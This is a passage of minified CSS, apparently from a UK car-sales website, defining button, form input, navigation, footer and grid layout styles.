1.8rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;text-decoration:none;transition:background-color .2s,border-color .2s;display:inline-block;position:relative}.btn:hover,.btn:focus{color:#11382b;background-color:#97f9bb;border-color:#97f9bb;text-decoration:none}.btn[disabled],.btn[disabled]:hover,.btn[disabled]:focus{color:#999;cursor:default;background:#dbdbdb;border-color:#dbdbdb;text-decoration:none!important}.btn--content-primary{color:#fff;background-color:#050f0c;border-color:#050f0c}.btn--content-primary:hover,.btn--content-primary:focus{color:#fff;background-color:#1f8745;border-color:#1f8745}.btn--negative{color:#fff;background-color:#a61b14;border-color:#a61b14}.btn--negative:hover,.btn--negative:focus{color:#fff;background-color:#4b0c09;border-color:#4b0c09}.btn--positive{color:#fff;background-color:#177339;border-color:#177339}.btn--positive:hover,.btn--positive:focus{color:#fff;background-color:#061e0f;border-color:#061e0f}.btn--light{background-color:#fff;border-color:#fff}.btn--light:hover,.btn--light:focus{background-color:#97f9bb}.btn--ghost{color:#51f58d;background-color:#0000;border-color:#51f58d}.btn--ghost:hover,.btn--ghost:focus{background-color:#97f9bb!important}.btn--ghost.btn--content-primary{color:#050f0c;border-color:#050f0c}.btn--ghost.disabled,.btn--ghost[disabled],.btn--ghost[disabled]:hover,.btn--ghost[disabled]:focus{cursor:default;color:#999!important;background-color:#0000!important;border-color:#999!important}.btn--txt{-webkit-appearance:none;appearance:none;color:#1f8745;cursor:pointer;background:0 0;border:0;border-radius:0;padding:0;text-decoration:none}.btn--txt[disabled]{color:#999!important;background-color:#fff!important}.btn--txt:hover,.btn--txt:focus{color:#1f8745;outline-offset:-1px;background:0 0;border-color:#0000;outline:1px dashed #51f58d;text-decoration:underline;outline:none!important}.btn--txt.btn--content-primary{color:#050f0c}.btn--txt.btn--negative{color:#a61b14}.btn--txt.btn--negative:hover,.btn--txt.btn--negative:focus{color:#050f0c}.btn--txt.btn--white,.btn--txt.btn--white:hover,.btn--txt.btn--white:focus{color:#fff}.btn--txt.btn--arrow{padding-right:1.5rem}.btn--txt.btn--arrow:after{content:"";border:3px solid #1f8745;border-width:0 3px 3px 0;width:.5em;height:.5em;display:inline-block;position:absolute;top:50%;right:0;transform:translateY(-50%)rotate(-45deg)}.btn--txt.btn--arrow:before{content:"";background:#1f8745;width:1em;height:3px;margin-left:.5em;position:absolute;top:50%;right:0;transform:translateY(-50%)}.btn--link{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:450;text-decoration:underline;display:inline-block}.btn--link:hover,.btn--link:focus{color:#1f8745;background:0 0;text-decoration:underline}.btn--sml{min-height:0;padding:.5rem 1rem}.btn--expand{width:100%}.btn--centered{align-self:center;margin-left:auto;margin-right:auto;display:table}.btn--cazoo{color:#fff;background-color:#db3a12;border-color:#db3a12;padding:.4rem 1.8rem}.btn--cazoo:hover,.btn--cazoo:focus{color:#fff;background-color:#ec441a;border-color:#db3a12}.btn--svg-inline{justify-content:center;align-items:center;padding:.7rem 1rem;display:flex}.btn--svg-inline svg{width:1.2rem;height:auto;margin-right:.5rem}.btn--svg-inline.absolute-icon{padding:.7rem 1.8rem}.btn--svg-inline.absolute-icon svg{margin-right:0;position:absolute;left:1rem}.btn--svg-inline.full-text span{flex-grow:1}.btn--call{color:#1f8745;background:0 0;border-color:#0000;padding-top:0;padding-bottom:0;font-size:1.5rem;line-height:1}.btn--call:hover,.btn--call:focus{color:#1f8745;background:0 0;border-color:#0000;text-decoration:underline}.accordion-button{color:#050f0c;cursor:pointer;background:0 0;border:none;border-top:1px solid #e2e7e5;align-items:center;width:100%;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:flex}.accordion-button svg{width:1rem;height:1rem}.accordion-button:hover,.accordion-button:focus{background:#f8f9f9;border-color:#e2e7e5;text-decoration:underline}input,select,textarea{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;-webkit-user-select:none;user-select:none;z-index:1;background-color:#fff;border:2px solid #e2e7e5;border-radius:.5rem;outline:none;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;position:relative}input[disabled],select[disabled],textarea[disabled]{color:#999!important;cursor:default!important;-webkit-opacity:1!important;-webkit-text-fill-color:#999!important;background:#dbdbdb!important}input[disabled]::input-placeholder{color:#999!important}select[disabled]::input-placeholder{color:#999!important}textarea[disabled]::input-placeholder{color:#999!important}input[disabled]::placeholder,select[disabled]::placeholder,textarea[disabled]::placeholder{color:#999!important}select{cursor:pointer;background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/utils/triangle.svg);background-position:95%;background-repeat:no-repeat;background-size:.5em .5em;padding:.625rem 1.5rem .625rem .625rem}textarea{vertical-align:top;width:100%}input[type=checkbox]+label:before{border-radius:5px}::input-placeholder{color:#454746}::placeholder{color:#454746}.uppercase-input{text-transform:uppercase}.uppercase-input::placeholder{text-transform:none}.input-error-label{color:#fff;z-index:1;background:#a61b14;border:2px solid #a61b14;border-radius:0 0 .5rem .5rem;width:100%;margin-top:0;padding:.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;animation:.5s fade-drop-in;display:inline-block;position:relative;box-shadow:0 1px 4px #00000080}input.field-error,textarea.field-error{border:1px solid #a61b14;border-radius:.5rem .5rem 0 0}.adaptive-label{pointer-events:none;align-items:center;width:100%;height:44px;padding-left:.625rem;font-size:0;display:flex;position:absolute;top:0}.adaptive-label:before{color:#909090;content:attr(placeholder);z-index:1;transform-origin:0;white-space:nowrap;border-radius:5px;font-size:1rem;transition:transform .2s ease-out,color .2s ease-out;display:inline-block;position:relative}textarea+.adaptive-label{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.adaptive-label:before,input.has-data+.adaptive-label:before,textarea:focus+.adaptive-label:before,textarea.has-data+.adaptive-label:before,.select-adaptive-label+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}input:-webkit-autofill+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}.l-adapt{pointer-events:none;height:3rem;margin-top:-3.7rem;margin-bottom:.6rem;font-size:0;line-height:3rem;display:block}.l-adapt:before{color:#909090;content:attr(placeholder);transform-origin:0;transition-delay:0;white-space:nowrap;z-index:1;border-radius:5px;margin:2px 0 0 .625rem;font-size:1rem;transition-property:transform,color;transition-duration:.2s;transition-timing-function:ease-out;display:inline-block;position:relative}textarea+.l-adapt{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.l-adapt:before,input.hasdata+.l-adapt:before,textarea:focus+.l-adapt:before,textarea.hasdata+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}.input--vrm input{box-sizing:border-box;color:#050f0c;text-align:center;text-transform:uppercase;background:#fbbb00;border:none;padding:.5rem 0;font-family:Satoshi Bold;font-size:1.5rem;transition:background-color .2s ease-in}.input--vrm input::input-placeholder{color:#454746;text-transform:uppercase}.input--vrm input::placeholder{color:#454746;opacity:1;text-transform:uppercase}.input--vrm input:focus{background-color:#e2a800;border:none!important}@media (min-width:768px){.input--vrm input{height:auto}}input:-webkit-autofill+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}@media (min-device-pixel-ratio:0) and (max-width:320px){select,input[type=text],input[type=number],input[type=email],input[type=tel]{font-size:16px!important}}.err{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;position:relative}.err button{color:#fff;cursor:pointer;background:0 0;border:none;text-decoration:underline}.err:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.err--a:before{left:25%}.err--b:before{left:75%}.color-primary{color:#51f58d}.color-secondary{color:#11382b}.color-content-primary{color:#050f0c}.color-content-secondary{color:#454746}.color-content-link{color:#1f8745}.color-positive{color:#177339}.color-purple{color:#6458be}.color-orange{color:#ffa347}.color-negative{color:#a61b14}.color-neutral{color:#e2e7e5}.color-neutral-4{color:#9ea3a2}.color-white{color:#fff}.color-cazoo{color:#ff5033}.bg-primary{background:#51f58d}.bg-secondary{background:#11382b}.bg-content-primary{background:#050f0c}.bg-neutral-1{background:#f8f9f9}.bg-neutral-2{background:#f1f3f2}.bg-negative{background:#a61b14}.bg-positive{background:#177339}.bg-white{background:#fff}.bg-trans-dark{background:#0009}.bg-trans-light{background:#fff9}.bg-content-link{background:#1f8745}.bg-orange-100{background:#ffedda}.bg-purple-100{background:#e5e2fc}.bg-cazoo-green{background:#d9fce3}.border-top{border-top:1px solid}.border-right{border-right:1px solid}.border-bottom{border-bottom:1px solid}.border-left{border-left:1px solid}.border-all{border:1px solid}.border-none{border:none}.border-neutral{border-color:#e2e7e5}.border-2{border-width:2px}.border-3{border-width:3px}.border-4{border-width:4px}hr{border-style:solid;border-width:1px;width:100%}hr.color-positive{border-color:#177339}hr.color-negative{border-color:#a61b14}hr.color-neutral{border-color:#e2e7e5}hr.color-content-primary{border-color:#050f0c}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.bold{font-weight:700}.underline{text-decoration:underline}.text-decoration-none,.link-no-underline-section a{text-decoration:none}.link-no-underline-section a:hover{text-decoration:underline}.capitalize,.first-letter:first-letter{text-transform:capitalize}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.text-transform-none{text-transform:none}.medium-text{font-size:.875rem;line-height:1.125rem}.small-text{font-size:.75rem;line-height:1rem}.nowrap{white-space:nowrap}.break-word{overflow-wrap:break-word}.strike-through{text-decoration:line-through}.ellipsis{text-overflow:ellipsis;white-space:nowrap;width:0;min-width:100%;overflow:hidden}sup{vertical-align:super;font-size:.75rem}.bullets li,.counter li,.counter-standout li,.counter-nested li,.pro-cons-list li,.zebra li{padding:.25rem;line-height:140%}.bullets{list-style:inside}.bullets.outside{padding-left:1rem;list-style:outside}.counter{counter-reset:counter;margin-top:1rem}.counter li{padding:.5rem 0 .5rem 2rem}.counter li:before{content:counter(counter)".";counter-increment:counter;opacity:.7;margin-top:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1.375rem;position:absolute;transform:translate(-1.5rem)}.counter-standout{counter-reset:counter}.counter-standout li{align-items:center;padding:.5rem 0;display:flex}.counter-standout li:before{content:counter(counter);counter-increment:counter;background-color:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;min-width:30px;height:30px;margin-right:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}@media (min-width:768px){.counter-standout li:before{min-width:50px;height:50px}}.counter-nested,.counter-nested ol{counter-reset:item}.counter-nested li{display:block}.counter-nested li:before{content:counters(item,".")". ";counter-increment:item}.pro-cons-list li{text-align:left;margin:0;padding:.5rem 1rem .5rem 3rem;font-size:1rem;position:relative}.pro-cons-list li.plus:before,.pro-cons-list li.minus:before{color:#fff;content:"";text-align:center;border-radius:1rem;width:20px;height:20px;font-family:Arial;font-size:22px;line-height:22px;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.pro-cons-list li.plus:before{content:"+";background:#177339}.pro-cons-list li.minus:before{content:"-";background:#a61b14;line-height:20px}.no-space li{padding-top:0;padding-bottom:0}ul.zebra li:nth-child(odd){background:#f8f9f9}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.visually-hidden{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.hidden{display:none}@media (max-width:479px){.hidden-below-s{display:none!important}}@media (min-width:480px){.show-to-s{display:none!important}}@media (min-width:768px){.show-to-m{display:none}}@media (min-width:1024px){.show-to-l{display:none}}@media (max-width:767px){.hidden-below-m{display:none!important}}@media (max-width:1023px){.hidden-below-l{display:none!important}}.border-radius{border-radius:1rem}.border-radius-tl{border-top-left-radius:1rem}.border-radius-tr{border-top-right-radius:1rem}.border-radius-bl{border-bottom-left-radius:1rem}.border-radius-br{border-bottom-right-radius:1rem}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.aspect-ratio{width:100%;height:0;padding-bottom:56.25%;position:relative}.aspect-ratio iframe{width:100%;height:100%;position:absolute;top:0;left:0}.aspect-ratio-43{width:100%;height:0;padding-bottom:75%;position:relative}.aspect-16-9{aspect-ratio:auto 16/9}.box-shadow{box-shadow:0 2px 5px #00000040}@media not all and (pointer:coarse){.box-shadow-hover:hover{box-shadow:0 2px 16px #0003!important}}.max{max-width:100%}.max-50{max-width:50%}.max-75{max-width:75%}.width-auto{width:auto}.width-50{width:50%}.width-100{width:100%}.height-100{height:100%}@media (max-width:479px){.width-100-s{width:100%}}@media (max-width:767px){.width-100-m{width:100%}}@media (max-width:1023px){.width-100-l{width:100%}}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:no-wrap}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-100{flex-basis:100%}.flex-gap{gap:1rem}.flex-gap-sml{gap:.5rem}.flex-gap-xs{gap:.25rem}@media (max-width:479px){.flex-100-s{flex-basis:100%}}.shrink{flex-shrink:1}.grow{flex-grow:1}.j-center{justify-content:center}.j-flex-start{justify-content:flex-start}.j-flex-end{justify-content:flex-end}.j-space-around{justify-content:space-around}.j-space-between{justify-content:space-between}.j-space-evenly{justify-content:space-evenly}.j-items-center{justify-items:center}.j-self-center{justify-self:center}.j-self-start{justify-self:flex-start}.j-self-end{justify-self:flex-end}.a-flex-start{align-items:flex-start}.a-flex-end{align-items:flex-end}.a-center{align-items:center}.a-stretch{align-items:stretch}.a-self-center{align-self:center}.a-self-flex-start{align-self:flex-start}.a-self-flex-end{align-self:flex-end}.object-cover{object-fit:cover}.object-contain{object-fit:contain}.v-align-center{vertical-align:middle}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.large-margin{margin-top:3rem}.medium-margin{margin-top:2rem}.small-margin{margin-top:1rem}.tiny-margin{margin-top:.5rem}.no-margin{margin:0}.no-margin-t{margin-top:0}.no-margin-b{margin-bottom:0}.no-margin-l{margin-left:0}.no-margin-r{margin-right:0}.small-margin-all{margin:.5rem}.small-margin-t{margin-top:.5rem}.small-margin-r{margin-right:.5rem}.small-margin-b{margin-bottom:.5rem}.small-margin-l{margin-left:.5rem}.medium-margin-all{margin:1rem}.medium-margin-t{margin-top:1rem}.medium-margin-r{margin-right:1rem}.medium-margin-b{margin-bottom:1rem}.medium-margin-l{margin-left:1rem}.large-margin-t{margin-top:2rem}.large-margin-r{margin-right:2rem}.large-margin-b{margin-bottom:2rem}.large-margin-l{margin-left:2rem}.large-margin-b-invert{margin-bottom:-3rem}.medium-margin-b-invert{margin-bottom:-2rem}.small-margin-b-invert{margin-bottom:-1rem}.margin-auto{margin-left:auto;margin-right:auto}.margin-r-auto{margin-right:auto}.margin-l-auto{margin-left:auto}.no-padding{padding:0}.no-padding-t{padding-top:0}.no-padding-b{padding-bottom:0}.no-padding-r{padding-right:0}.no-padding-l{padding-left:0}.panel-padding{padding:1rem}@media (min-width:768px){.panel-padding{padding:2rem}}.large-padding{padding:2rem}.large-padding-t{padding-top:2rem}.large-padding-r{padding-right:2rem}.large-padding-b{padding-bottom:2rem}.large-padding-l{padding-left:2rem}.medium-padding{padding:1rem}.medium-padding-t{padding-top:1rem}.medium-padding-r{padding-right:1rem}.medium-padding-b{padding-bottom:1rem}.medium-padding-l{padding-left:1rem}.small-padding{padding:.5rem}.small-padding-t{padding-top:.5rem}.small-padding-r{padding-right:.5rem}.small-padding-b{padding-bottom:.5rem}.small-padding-l{padding-left:.5rem}.circle-26px{border-radius:100%;justify-content:center;align-items:center;width:26px;height:26px;display:flex}.circle{border-radius:50%}.pointer-events-none{pointer-events:none}.nav_container{z-index:4500;background:#51f58d;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex;top:0;left:0;right:0;box-shadow:0 2px 5px #00000040}.nav_container .overlay{z-index:5000}@media (min-width:1024px){.nav_container .overlay{margin-top:74px}}button.skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}button.skip-main:focus,button.skip-main:active{color:#fff;cursor:pointer;text-align:center;z-index:999;background-color:#6458be;border:none;outline:none;width:100%;height:auto;padding:4px;font-size:1rem;top:56px;left:0;overflow:auto}@media (min-width:1024px){button.skip-main{left:-105%}button.skip-main:focus,button.skip-main:active{border-radius:.5rem;width:35%;max-width:250px;top:2px;left:30%}}.slide-in-nav{z-index:5001;background:#f8f9f9;width:100%;transition:transform .5s;position:fixed;top:0;bottom:0;left:0;transform:translate(100%)}.slide-in-nav.no-margin{margin-top:0}.slide-in-nav.h-full{min-height:100vh;margin-top:0}.slide-in-nav .title svg{width:25px;height:25px;margin-right:1rem}.slide-in-nav.open{transform:translate(0%)}.slide-in-nav.close{background-color:#e2e7e5;transition:transform .2s;transform:translate(100%)}@media (min-width:1024px){.slide-in-nav{width:auto;max-width:100%;height:auto;display:none;bottom:auto;overflow:hidden;transform:none}.slide-in-nav.open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;min-width:1024px;max-width:1600px;margin-top:74px;margin-left:auto;margin-right:auto;display:flex;top:0;left:1.25rem;right:1.25rem}.slide-in-nav.close{transition:none}.slide-in-nav{margin-top:0}}.desktop-dropdown-nav{align-items:stretch;display:flex}.desktop-dropdown-nav__wrapper{display:none}.desktop-dropdown-nav__wrapper.active{width:100%;display:flex}.desktop-dropdown-nav__left-index{background-color:#fff}.desktop-dropdown-nav__right-links-wrapper{flex:1;height:100%;overflow:hidden}.desktop-dropdown-nav__right-links-list{column-width:240px;column-fill:balance;column-gap:1rem;height:100%;padding:1rem 1rem 1rem 2rem;display:none}.desktop-dropdown-nav__right-links-list.active{display:block}.desktop-dropdown-nav__index-button{cursor:pointer;background:#fff;border:none;justify-content:space-between;align-items:center;width:100%;min-width:240px;height:60px;padding:0 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.desktop-dropdown-nav__index-button svg{width:1rem;margin-left:auto;padding-left:1rem}.desktop-dropdown-nav__index-button:hover{cursor:pointer;text-decoration:underline}.desktop-dropdown-nav__index-button.selected{background:#f8f9f9}.main-nav__wrapper{justify-content:space-between;align-items:center;width:100%;height:56px;display:flex}.main-nav{flex-direction:column;flex-shrink:0;display:flex}.main-nav__content{background-color:#fff;width:100%;height:100%;overflow:auto}.main-nav__item{background-color:#fff;width:100%;transition:max-height .3s,opacity .3s;position:relative}.main-nav__button{color:#050f0c;background:0 0;border:none;border-bottom:1px solid #e2e7e5;width:100%;height:56px;padding:0 1.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex;overflow:hidden}.main-nav__button svg{width:1rem;margin-left:auto}.main-nav__button:hover{cursor:pointer;color:#050f0c}.main-nav__button--text{color:#050f0c;flex-grow:1;justify-content:flex-start;align-items:center;display:flex}.main-nav__button--nested{background:#f8f9f9}.main-nav__button--text.selected{font-weight:700;text-decoration:none}.main-nav__dropdown-menu{visibility:hidden;max-height:0;transition:max-height .3s,visibility .3s .3s;overflow:hidden}.main-nav__dropdown-menu.open{visibility:visible;max-height:500px;transition-delay:0s}.main-nav .chevron-icon{transition:transform .3s ease-in-out;transform:rotate(0)}.main-nav .chevron-icon.rotated{transform:rotate(180deg)}@media (min-width:1024px){.main-nav__dropdown-menu{display:none}.main-nav__wrapper{max-width:1600px;height:74px}.main-nav{background:#51f58d;flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;position:relative;transform:none}.main-nav__item{white-space:nowrap;background-color:#0000;align-self:center;display:flex}.main-nav__item--wider a:hover span{color:#050f0c}.main-nav__content{background:0 0;justify-content:flex-end;width:-webkit-fit-content;width:fit-content;min-width:600px;padding:0;display:flex}.main-nav__button{border-bottom:4px solid #0000;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.main-nav__button svg{display:none}.main-nav__button:hover{border-bottom-color:#050f0c;text-decoration:none!important}.main-nav .triangle{border-style:solid;border-color:#0000 #0000 #f8f9f9;border-bottom-width:8px;border-left-width:8px;border-right-width:8px;width:0;height:0;position:absolute;bottom:0;left:50%;transform:translate(-50%)}.main-nav__button--text{color:#050f0c;justify-content:center}}@media (min-width:1400px){.main-nav__button{padding:1.5rem 1.5rem 1rem}.main-nav__content{justify-content:flex-end}}.mobile-secondary-nav{z-index:5003;display:flex}.mobile-secondary-nav.hidden{display:none}.mobile-secondary-nav__wrapper{width:100%}.mobile-secondary-nav__list{background-color:#fff;width:100%;height:100dvh;overflow:auto}.mobile-secondary-nav__list.hidden{display:none}.mobile-secondary-nav__first-row{background-color:#fff;border:none;border-bottom:1px solid #e2e7e5;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;font-size:1rem;font-weight:700;text-decoration:none;display:flex}.mobile-secondary-nav__button{cursor:pointer;background-color:#0000;border:none;justify-content:space-between;align-items:center;padding:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex}.mobile-secondary-nav__button svg{width:20px;height:20px}.mobile-secondary-nav__item{cursor:pointer;border:none;border-bottom:1px solid #e2e7e5}.mobile-secondary-nav__item span:hover{color:#050f0c}.mobile-secondary-nav__item a{background:#f8f9f9;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;text-decoration:none;display:flex}.mobile-secondary-nav__item a svg{width:1rem;margin-left:auto}.sub-nav-item{display:none}.sub-nav-item.active{flex-wrap:wrap;width:100%;height:100%;padding-top:2.5rem;display:flex;overflow-y:auto}.sub-nav__content{padding:1rem}.sub-nav__link{color:#050f0c;background:#f8f9f9;border-bottom:1px solid #e2e7e5;padding:1rem 1.25rem;text-decoration:none;display:inline-block}a.sub-nav__link:hover,a.sub-nav__link:focus{color:#050f0c;text-decoration:underline}.sub-nav__content{width:100%}.sub-nav__link{text-align:center;width:100%;display:flex}.sub-nav__link svg{width:1rem;margin-left:auto}@media (min-width:1024px){.sub-nav-item.active{max-width:1260px;overflow-y:initial;margin:0 auto;padding:0}.sub-nav__rootList{flex:0 250px;display:flex}.sub-nav__rootList .sub-nav__list{flex:0 190px;margin-left:1rem}.sub-nav__rootList .sub-nav__list:first-child{margin-left:0}.sub-nav__rootList .sub-nav__icon{display:none}.sub-nav__link{background-color:#0000;border-bottom:none;padding:.5rem 0}.sub-nav__content{width:100%}}.user-feature-buttons{margin-right:1rem;padding-left:.75rem;display:flex}.user-feature-buttons__cta-inner{white-space:nowrap;flex-direction:column;justify-content:center;align-items:center;padding:.5rem;display:flex}.user-feature-buttons__cta{color:#050f0c;background-color:#0000;border:none;justify-content:center;align-items:center;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:none;display:flex;position:relative}.user-feature-buttons__cta span{color:#050f0c;width:auto;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8rem}.user-feature-buttons__cta:focus,.user-feature-buttons__cta:hover{cursor:pointer;outline:none;text-decoration:underline}a.user-feature-buttons__cta:hover svg{color:#050f0c}.user-feature-buttons__cta svg{width:25px;height:25px}.user-feature-buttons__divider,.user-feature-buttons__signin{display:none}@media (min-width:1024px){.user-feature-buttons{border:1px solid #41c471;border-radius:100px;margin-right:1.25rem;padding-right:.75rem}.user-feature-buttons__open{background-color:#0000}.user-feature-buttons__divider{border-left:1px solid #41c471;margin:.75rem 0;display:block}.user-feature-buttons__signin{display:block}.user-feature-buttons__burger{display:none}.user-feature-buttons__cta:hover svg,.user-feature-buttons__cta:hover .sl-count__num{transition:transform .1s ease-in-out;transform:translateY(-.25rem)scale(1.05)}}@media (min-width:1600px){.user-feature-buttons{margin-right:0}}.motors-logo{margin-left:1.25rem}.motors-logo svg{width:100%;max-width:300px;height:auto;max-height:32px}@media (min-width:1024px){.motors-logo svg{max-height:40px}}@media (min-width:1600px){.motors-logo{margin-left:0}}.mobile-top-row{background:#050f0c;justify-content:space-between;align-items:center;min-height:56px;display:flex}.mobile-top-row__label{color:#fff;text-transform:capitalize;margin-left:1.25rem}.mobile-top-row__icon{color:#fff;margin-right:1rem}@media (min-width:1024px){.mobile-top-row{display:none}}.mot-footer{color:#454746;background:#f1f3f2;margin-top:2rem;padding:2rem 1rem}.mot-footer a:focus,.mot-footer button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.mot-footer__social li{display:inline-block}.mot-footer__social .icon{text-align:center;background-color:#fff;border-radius:1.5rem;width:3rem;height:3rem;margin:0 .5rem;line-height:3.5rem;display:block}.mot-footer__social .icon svg{aspect-ratio:auto 1;transform-origin:50%;height:1.75rem;margin-top:.6rem;transition:transform .25s ease-out}.mot-footer__social .icon:hover svg{transform:scale(1.2)}.mot-footer__links{flex-wrap:wrap;justify-content:space-evenly;font-size:.875rem;display:flex}.mot-footer__links li{margin-bottom:.5rem}.mot-footer__links li:not(:last-child){margin-right:.5rem;padding-right:.5rem}.mot-footer__links a{color:#050f0c;text-decoration:none}.mot-footer__links a:hover{color:#1f8745;text-decoration:underline}.mot-footer__links .btn--link{text-decoration:none}.mot-footer__links .btn--link:hover{text-decoration:underline}.mot-footer__legal{color:#454746}.separator{background:#e2e7e5;width:1px}@media (min-width:1024px){.mot-footer__links{border-right:1px solid #e2e7e5}.mot-footer__links li{width:100%}}.grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(12,1fr);display:grid}.grid.grid-odd-span>:nth-child(odd):last-child{grid-column:1/-1}.grid.grid-pad .col{padding:.5rem}.grid.no-col-gap{grid-column-gap:0}.grid.no-row-gap{grid-row-gap:0}.grid.half-col-gap{grid-column-gap:.5rem}.grid.half-row-gap{grid-row-gap:.5rem}.grid.no-gaps{grid-column-gap:0;grid-row-gap:0}.grid.grid-flex .col{flex-direction:column;display:flex}.grid.grid-auto{grid-template-columns:auto;grid-auto-flow:column}.grid.grid-auto.grid-pad>*{padding:.5rem}.grid.grid-auto-wrap{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}.grid.grid-auto-wrap.grid-pad>*{padding:.5rem}.grid.grid-bottom-element>*{grid-template-rows:auto 1fr;display:grid}.grid.grid-bottom-element>* :last-child{place-self:end center}.grid.grid-section-r-spacing{grid-row-gap:1.5rem}@media (max-width:960px){.grid.grid-scroll{grid-template-columns:repeat(auto-fill,60px);grid-auto-columns:minmax(60px,1fr);grid-auto-flow:column;padding-bottom:2rem;overflow-x:auto}}.grid-centered{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(6,1fr);display:grid}.grid-centered .grid-item{grid-column:span 2}.grid-centered .grid-item:last-child:nth-child(3n-1){grid-column-end:-2}.grid-centered .grid-item:nth-last-child(2):nth-child(3n+1){grid-column-end:4}.grid-centered .grid-item:last-child:nth-child(3n-2){grid-column-end:5}.col{grid-column:span 12}@media (min-width:0){.xs-12{grid-column:span 12}.xs-order-12{order:12}.xs-11{grid-column:span 11}.xs-order-11{order:11}.xs-10{grid-column:span 10}.xs-order-10{order:10}.xs-9{grid-column:span 9}.xs-order-9{order:9}.xs-8{grid-column:span 8}.xs-order-8{order:8}.xs-7{grid-column:span 7}.xs-order-7{order:7}.xs-6{grid-column:span 6}.xs-order-6{order:6}.xs-5{grid-column:span 5}.xs-order-5{order:5}.xs-4{grid-column:span 4}.xs-order-4{order:4}.xs-3{grid-column:span 3}.xs-order-3{order:3}.xs-2{grid-column:span 2}.xs-order-2{order:2}.xs-1{grid-column:span 1}.xs-order-1{order:1}}@media (min-width:480px){.s-12{grid-column:span 12}.s-order-12{order:12}.s-11{grid-column:span 11}.s-order-11{order:11}.s-10{grid-column:span 10}.s-order-10{order:10}.s-9{grid-column:span 9}.s-order-9{order:9}.s-8{grid-column:span 8}.s-order-8{order:8}.s-7{grid-column:span 7}.s-order-7{order:7}.s-6{grid-column:span 6}.s-order-6{order:6}.s-5{grid-column:span 5}.s-order-5{order:5}.s-4{grid-column:span 4}.s-order-4{order:4}.s-3{grid-column:span 3}.s-order-3{order:3}.s-2{grid-column:span 2}.s-order-2{order:2}.s-1{grid-column:span 1}.s-order-1{order:1}}@media (min-width:768px){.grid.grid-section-r-spacing{grid-row-gap:2rem}.m-12{grid-column:span 12}.m-order-12{order:12}.m-11{grid-column:span 11}.m-order-11{order:11}.m-10{grid-column:span 10}.m-order-10{order:10}.m-9{grid-column:span 9}.m-order-9{order:9}.m-8{grid-column:span 8}.m-order-8{order:8}.m-7{grid-column:span 7}.m-order-7{order:7}.m-6{grid-column:span 6}.m-order-6{order:6}.m-5{grid-column:span 5}.m-order-5{order:5}.m-4{grid-column:span 4}.m-order-4{order:4}.m-3{grid-column:span 3}.m-order-3{order:3}.m-2{grid-column:span 